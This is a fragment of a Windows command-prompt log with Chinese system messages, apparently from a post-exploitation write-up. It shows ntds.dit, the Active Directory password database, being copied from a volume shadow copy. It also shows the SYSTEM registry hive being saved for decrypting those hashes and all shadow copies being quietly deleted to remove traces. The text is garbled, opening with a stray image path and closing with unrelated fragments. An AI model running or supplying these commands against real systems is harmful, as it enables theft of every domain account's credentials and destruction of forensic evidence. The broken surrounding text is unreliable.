 卷影副本卷名: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
C:\Users\administrator\Desktop>cd C:\
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\system32\ntds\n
tds.dit C:\ntds.dit
系统找不到指定的路径。
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ntds\ntds.dit C
:\ntds.dit
已复制         1 个文件。
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\windows\ C:\ntds.dit
C:\>reg save hklm\system system.hive
操作成功完成。
C:\>vssadmin delete shadows /for=c: /quiet
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2013 Microsoft Corp.
C:\>
)"
大小
20,4
12,1